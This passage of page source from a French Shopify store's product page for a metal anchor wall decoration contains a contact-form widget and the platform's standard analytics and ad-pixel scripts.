class=\"gfb__hidden\"\u003etemp-for-96352-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-96352-file2-1_\"  data-type=\"file2\" class=\"material_filled-input\" id=\"96352-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"96352-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eMerci pour votre demande !\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden material_filled-button\"\u003eRetour\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit material_filled-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eEnvoyer' data-next-text=\"Suivant\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSuivant\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eMerci pour votre demande !\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[96352];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bf97c-b370-7217-9305-2565368563bc/powerful-form-builder-276/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Ancre Marine Murale',
      type : 'Décoration Murale Métal',
      vendor : 'PrecisionMetal',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "{{amount_with_comma_separator}} €";
</script>
<script src="https://cdn.shopify.com/extensions/019bf97c-b370-7217-9305-2565368563bc/powerful-form-builder-276/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52657619115,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52657619115,storefrontBaseUrl: "https://decimetal.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2904457558","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17525175488\\\",\\\"GT-K4V7VP5S\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/6xF8COWErZIbEMDp06RB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/mfilCJnavpIbEMDp06RB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17525175488\\\/0G3ZCO6ErZIbEMDp06RB\\\",\\\"MC-85SKR064QB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17525175488\\\/q5ucCOKErZIbEMDp06RB\\\",\\\"MC-85SKR064QB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17525175488\\\/ogacCOuErZIbEMDp06RB\\\",\\\"MC-85SKR064QB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/YndQCJzavpIbEMDp06RB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/pATTCOiErZIbEMDp06RB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2292482390","configuration":"{\"tagID\":\"2612752503261\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1465319766","configuration":"{\"pixel_id\":\"932847462123641\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PrecisionMetal","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"signaturemetal.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/precisionmetal.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.99,"currencyCode":"EUR"},"product":{"title":"Ancre Marine Murale","vendor":"PrecisionMetal","id":"6989879738539","untranslatedTitle":"Ancre Marine Murale","url":"\/products\/ancre-marine-murale","type":"Décoration Murale Métal"},"id":"40791248011435","image":{"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-ancre-marine.jpg?v=1749788941"},"sku":null,"title":"Petit 30cm","untranslatedTitle":"Petit 30cm"},{"price":{"amount":119.99,"currencyCode":"EUR"},"product":{"title":"Ancre Marine Murale","vendor":"PrecisionMetal","id":"6989879738539","untranslatedTitle":"Ancre Marine Murale","url":"\/products\/ancre-marine-murale","type":"Décoration Murale Métal"},"id":"40791248044203","image":{"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-ancre-marine-en-metal.jpg?v=1749788941"},"sku":null,"title":"Moyen 50cm","untranslatedTitle":"Moyen 50cm"},{"price":{"amount":299.99,"currencyCode":"EUR"},"product":{"title":"Ancre Marine Murale","vendor":"PrecisionMetal","id":"6989879738539","untranslatedTitle":"Ancre Marine Murale","url":"\/products\/ancre-marine-murale","type":"Décoration Murale Métal"},"id":"40791248109739","image":{"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/deco-murale-metal-ancre-marine.jpg?v=1749788941"},"sku":null,"title":"Grand 100cm","untranslatedTitle":"Grand 100cm"}],"purchasingCompany":null},},"https://precisionmetal.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52657619115","storefrontBaseUrl":"https:\/\/decimetal.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Ancre Marine Murale\",\"vendor\":\"PrecisionMetal\",\"id\":\"6989879738539\",\"untranslatedTitle\":\"Ancre Marine Murale\",\"url\":\"\/products\/ancre-marine-murale\",\"type\":\"Décoration Murale Métal\"},\"id\":\"40791248011435\",\"image\":{\"src\":\"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-ancre-marine.jpg?v=1749788941\"},\"sku\":null,\"title\":\"Petit 30cm\",\"untranslatedTitle\":\"Petit 30cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6989879738539,"gid":"gid:\/\/shopify\/Product\/6989879738539","vendor":"PrecisionMetal","type":"Décoration Murale Métal","handle":"ancre-marine-murale","variants":[{"id":40791248011435,"price":7999,"name":"Ancre Marine Murale - Petit 30cm","public_title":"Petit 30cm","sku":null},{"id":40791248044203,"price":11999,"name":"Ancre Marine Murale - Moyen 50cm","public_title":"Moyen 50cm","sku":null},{"id":40791248109739,"price":29999,"name":"Ancre Marine Murale - Grand 100cm","public_title":"Grand 100cm","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6989879738539,"requestId":"59b4933f-e544-4670-a285-8b7320bbb158-1769441011"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52657619115,
      theme_id: 163249750358,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//precisionmetal.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//precisionmetal.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//precisionmetal.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52657619115,"isMerchantRequest":null,"themeId":163249750358,"themeCityHash":"8839841710543976893","contentLanguage":"fr","currency":"EUR","eventMetadataId":"8f7c0719-719a-4b90-8d2e-b6fdc97e2a84"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6989879738539,"requestId":"59b4933f-e544-4670-a285-8b7320bbb158-1769441011","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":40791248011435,"productId":6989879738539,"productGid":"gid:\/\/shopify\/Product\/6989879738539","name":"Ancre Marine Murale - Petit 30cm","price":"79.99","sku":null,"brand":"PrecisionMetal","variant":"Petit 30cm","category":"Décoration Murale Métal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
